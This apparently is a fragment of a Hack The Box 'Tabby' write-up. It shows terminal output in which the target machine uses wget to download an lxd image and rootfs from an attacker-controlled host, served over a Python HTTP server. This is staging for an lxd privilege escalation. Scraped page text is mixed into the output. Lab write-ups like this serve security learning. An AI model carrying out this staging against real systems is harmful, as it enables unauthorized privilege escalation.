 ash@tabby:/tmp$ wget http://10.10.14.83/lxd.tar.xz
--2021-10-23 14:51:48--  http://10.10.14.83/lxd.tar.xz
Connecting to 10.10.14.83:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860 [application/x-xz]
Saving to: ‘lxd.tar.xz’
Mozilla Firefox
lxd.tar.xz          100%[===================>]     860  --.-KB/s    in 0s
2021-10-23 14:51:48 (50.6 MB/s) - ‘lxd.tar.xz’ saved [860/860]
ash@tabby:/tmp$ wget http://10.10.14.83/rootfs.squashfs
--2021-10-23 14:51:54--  http://10.10.14.83/rootfs.squashfs
Kali Tools
Connecting to 10.10.14.83:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2318336 (2.2M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs     100%[===================>]   2.21M  1.34MB/s    in 1.7s
2021-10-23 14:51:56 (1.34 MB/s) - ‘rootfs.squashfs’ saved [2318336/2318336]
ash@tabby:/tmp$
┌──(kali㉿kali)-[~/Documents/htb2/Tabby]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.241.149 - - [23/Oct/2021 10:51:50] "GET /lxd.tar.xz HTTP/1.1" 200 -
10.129.241.149 - - [23/Oct/2021 10:51:56] "GET /rootfs.squashfs HTTP/1.1" 200 -